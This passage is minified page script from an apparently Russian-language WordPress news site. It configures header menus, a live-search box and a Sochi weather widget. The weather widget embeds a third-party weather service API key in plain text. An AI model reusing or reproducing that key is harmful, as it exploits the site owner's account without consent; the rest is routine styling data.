2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-n","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[6.0999999999999996,42.899999999999999],"today_humidity":89,"today_wind_speed":[3.3999999999999999,2.1000000000000001],"today_min":[6.0999999999999996,42.899999999999999],"today_max":[6.0999999999999996,42.899999999999999],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769148000,"day_name":"\u041f\u0442","day_temp":[9,48],"owm_day_index":0},{"timestamp":1769212800,"day_name":"\u0421\u0431","day_temp":[8,46],"owm_day_index":6},{"timestamp":1769299200,"day_name":"\u0412\u0441","day_temp":[9,48],"owm_day_index":14},{"timestamp":1769385600,"day_name":"\u041f\u043d","day_temp":[12,53],"owm_day_index":22},{"timestamp":1769472000,"day_name":"\u0412\u0442","day_temp":[12,53],"owm_day_index":30}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label 